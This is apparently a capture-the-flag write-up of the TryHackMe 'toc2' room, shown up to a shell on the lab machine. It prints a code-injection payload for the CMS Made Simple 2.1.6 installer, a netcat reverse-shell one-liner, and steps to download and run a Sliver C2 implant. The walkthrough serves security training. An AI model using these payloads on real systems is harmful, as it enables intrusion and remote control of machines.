toc2 | Nov 24, 2022
Introduction
Welcome to my another writeup! In this TryHackMe toc2 room, you'll learn: Exploiting CMS Made Simple, race condition and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
I have a theory that the truth is never told during the nine-to-five hours. - Hunter S. Thompson
It's a setup… Can you get the flags in time?
Difficulty: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# export RHOSTS=10.10.248.228
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 844eb1493122948483979172cb233336 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuaqFOGQLuuh5gZPHAMXN7mbBvvKFQNjf7BE4nQcou0kK9vn/2NoMDyr3ZNKRvfG/Q2S+Nk1cew2KYvBN8OmJP0a4iTiQNd2MNftiOvH6zA7DbHD8WcuqoFNVUILB0fR3zHLOTJdZmvUX14TJnlGpd+Zt6wNOH9+EXNZDhjG7f7D/StcxurCuGAwkqQb7/oP5euE5sQaJ31ZnTL4RK4sk7LzXQprPBJa0IjEthBtKhSbKS0XmvzCFcSYNn/RUhFAOBR4WXKRGk9+WKlhj5KUli0BmUB6v9OnTcRZHjVQ7cj/8QoFYh5Ns38DM2oFYibhTGmODK6OeyOQgFe9iNc/KT
| 256 cc32193ff5b9a4d5ac320f6ef0833571 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAXDnQKHAfzUPrhhICFpTSbE3+bjHgyIEapWhaEZkimi2WdGqPh3+vX7602C3+B4Q+TitOB+YR7xQNmUxk89vac=
| 256 bdd800be49b515afbfd585f73aabd648 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ3eshAl/8myavr2XQdEDrVBN5hBGf1Jwxn8CajXqhZ1
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/cmsms/cmsms-2.1.6-install.php
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Site Maintenance
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache 2.4.29 ((Ubuntu)) |
HTTP on Port 80
Adding a new domain to /etc/hosts: (Optional, but it's a good practice to do so)
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# echo "$RHOSTS toc2.thm" >> /etc/hosts
robots.txt:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# curl http://toc2.thm/robots.txt
User-agent: *
Disallow: /cmsms/cmsms-2.1.6-install.php
Note to self:
Tommorow, finish setting up the CMS, and that database, cmsmsdb, so the site's ready by Wednesday.
In the above text, we can see that the database name is cmsmsdb.
Home page:

That looks like a credentials!
- Username: cmsmsuser
- Password: devpass
Initial Foothold
In the robots.txt, it's disallowing web crawler to index /cmsms/cmsms-2.1.6-install.php.
Let's find public exploits for this version of CMS Made Simple via searchsploit!
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# searchsploit CMS Made Simple 2.1.6
--------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple 2.1.6 - 'cntnt01detailtemplate' Server-Side Template Injection | php/webapps/48944.py
CMS Made Simple 2.1.6 - Multiple Vulnerabilities | php/webapps/41997.txt
CMS Made Simple 2.1.6 - Remote Code Execution | php/webapps/44192.txt
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
--------------------------------------------------------------------------------------- ---------------------------------
Hmm… Let's look at the Remote Code Execution, 44192.txt.
1.Description
Arbitrary PHP code can be injected into configuration file (config.php) after installation has been finished. In order to inject PHP code, fresh install and valid database credentials is required. Application will force an installer (usually "www-data" due to web-based installation) to set a write permission (777) to destination directory and related installation file. An attacker will proceed installation process until reach step 4 and inject malicious PHP code into "timezone" parameter. Once PHP code has been injected to "config.php", an attacker will be able to execute OS command by accessing backdoor "config.php" file along with injected parameter which contain OS command value.
2.Proof of Concept
- Access to "http://target/path/cmsms-2.1.6-install.php" for installing CMS Made Simple
- Proceed to step 4 of installation which is database setup stage, enter a valid database credentials and modifying "timezone" parameter on intercepted proxy as following:
==========
POST /cms/cmsms-2.1.6-install.php/index.php?mdf68c24c=4 HTTP/1.1
Host: 192.168.5.196
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.5.196/cms/cmsms-2.1.6-install.php/index.
php?mdf68c24c=4
Cookie: CMSICc861538bbb=i549m59qpme0u9klupbkb68me4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
dbhost=localhost&dbname=cms&dbuser=xvwa&dbpass=xvwa&
timezone=junk';echo%20system($_GET['cmd']);$junk='junk&next=Next+%E2%86%92
==========
- Forward tampered "timezone" parameter packet and proceed to next step until successfully installation.
- Execute OS command via "config.php" by requesting " http://target/path/config.php?cmd=id;uname"
Hmm… The timezone parameter in the installation PHP page is vulnerable to command injection!
Let's go to http://toc2.thm/cmsms/cmsms-2.1.6-install.php/index.php to exploit it!

We can click Next, until we're at step 4:

Now, let's intercept the POST request via Burp Suite, and modify the timezone parameter!
Since we know the database name is cmsmsdb, username is cmsmsuser and password is devpass, we can exploit the command injection vulnerability!


Forward that tampered POST request and finish all the installation steps:

Note: Admin username and password can be random.


Now, we can execute OS command via going to the config.php page:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# curl 'http://toc2.thm/cmsms/config.php?cmd=id;hostname'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
toc
Nice!!
Let's get a reverse shell!
To do so, I'll:
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# nc -lnvp 443
listening on [any] 443 ...
- Send the reverse shell payload: (Generated from revshells.com)
But first, we need to know which programme that we can abuse on the target machine:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# curl http://toc2.thm/cmsms/config.php --get --data-urlencode "cmd=which nc"
/bin/nc
It's has nc installed! Let's use nc payload for our reverse shell:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# curl http://toc2.thm/cmsms/config.php --get --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.0.253 443 >/tmp/f"
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.248.228] 45592
bash: cannot set terminal process group (927): Inappropriate ioctl for device
bash: no job control in this shell
www-data@toc:/var/www/html/cmsms$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
toc
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:ce:63:e0:0d:67 brd ff:ff:ff:ff:ff:ff
inet 10.10.248.228/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3060sec preferred_lft 3060sec
inet6 fe80::ce:63ff:fee0:d67/64 scope link
valid_lft forever preferred_lft forever
We're in!
We can also upgrade our shell to a stable shell, so we won't accidentally exit the shell:
Note: Since I wanna practice my red teaming skills, I'll use a C2 (Command and Control) framework called Sliver.
- Teamserver:
Starting the teamserver:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# /opt/sliver-server_linux
[...]
[server] sliver >
Create a new profile for a player (client) to connect:
[server] sliver > new-operator --lhost 10.9.0.253 --lport 31337 --name siunam --save /root/.sliver-client/configs
[*] Generating new client certificate, please wait ...
[*] Saved new client config to: /root/.sliver-client/configs/siunam_10.9.0.253.cfg
[server] sliver > operators
Name Status
======== =========
siunam Offline
Start multiplayer mode:
[server] sliver > multiplayer
[*] Multiplayer mode enabled!
- Client:
Connect to the teamserver:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# /opt/sliver-client_linux
[...]
sliver >
Now, we can use Sliver C2 to generate an implant (payload) which using the mTLS for connection:
sliver > generate --mtls 10.9.0.253 --os linux --save ./implant
[*] Generating new linux/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 34s
[*] Implant saved to /root/ctf/thm/ctf/toc2/implant
Start mTLS listener:
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #2
sliver > jobs
ID Name Protocol Port
==== ====== ========== =======
1 grpc tcp 31337
2 mtls tcp 8888
Deliver the implant, and execute it:
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@toc:/var/www/html/cmsms$ wget http://10.9.0.253/implant -O /tmp/implant;chmod +x /tmp/implant
www-data@toc:/var/www/html/cmsms$ /tmp/implant
Client:
[*] Session e546ea92 PLAIN_BANKER - 10.10.248.228:39856 (toc) - linux/amd64 - Thu, 24 Nov 2022 04:14:41 EST
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ========== ========== ================== =========
e546ea92 mtls 10.10.248.228:39856 toc www-data linux/amd64 [ALIVE]
Now we can interact with the new session!
sliver > sessions -i e546ea92
[*] Active session PLAIN_BANKER (e546ea92)
sliver (PLAIN_BANKER) >
Let's start an interactive shell!
sliver (PLAIN_BANKER) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 22962
www-data@toc:/var/www/html/cmsms$ whoami;hostname;id;ip a
www-data
toc
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:ce:63:e0:0d:67 brd ff:ff:ff:ff:ff:ff
inet 10.10.248.228/16 brd 10.10.255.255 scope global dynamic eth0
